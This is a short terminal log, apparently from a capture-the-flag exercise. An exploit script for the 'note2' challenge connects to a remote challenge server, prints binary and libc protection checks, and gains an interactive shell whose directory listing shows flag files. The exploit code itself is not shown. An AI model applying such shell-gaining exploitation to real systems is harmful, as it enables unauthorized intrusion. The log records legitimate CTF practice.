 # x7 @ x7-virtual-machine in ~/Desktop/Buuctf/note2 [22:08:35]
$ python3 note.py
[+] Opening connection to node3.buuoj.cn on port 26885: Done
[*] '/home/x7/Desktop/Buuctf/note2/note2'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/x7/Desktop/Buuctf/note2/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
flag
flag.txt
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$
SecIN@mkx7